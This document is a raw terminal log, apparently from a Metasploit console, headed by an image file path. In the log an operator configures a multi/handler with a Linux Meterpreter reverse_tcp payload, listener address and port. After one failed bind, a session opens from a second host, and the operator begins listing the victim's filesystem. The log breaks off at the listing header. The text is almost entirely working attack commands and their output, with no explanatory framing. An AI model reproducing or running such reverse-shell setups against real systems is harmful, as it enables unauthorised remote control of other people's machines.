 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.83
lhost => 192.168.43.83
msf5 exploit(multi/handler) > set lport 7777
lport => 7777
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.43.83:7777:-  -
[-] Handler failed to bind to 0.0.0.0:7777:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:7777).
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.83:7777
[*] Sending stage (985320 bytes) to 192.168.43.121
[*] Meterpreter session 1 opened (192.168.43.83:7777 -> 192.168.43.121:45240) at 2019-11-30 09:18:42 -0500
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========